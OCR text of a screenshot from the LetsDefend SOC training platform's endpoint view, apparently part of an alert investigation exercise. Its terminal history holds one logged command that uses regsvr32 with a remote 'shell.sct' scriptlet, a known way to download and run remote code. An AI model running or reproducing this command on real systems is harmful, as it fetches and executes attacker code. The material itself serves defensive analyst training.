 EndPoint Security - LetsDefen
app.letsdefend.io/endpoint
32
15
LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
austin
Austin
172.16.17.137
Processes 20
Network Action 16
Terminal History 1
Browser History 9
Results: 10
EVENT TIME
COMMAND LINE
Feb 04 2025 08:06:08
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84....
1
COMMAND LINE
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u /i:http://84.38.130.118.com/sh
ell.sct scrobj.dll"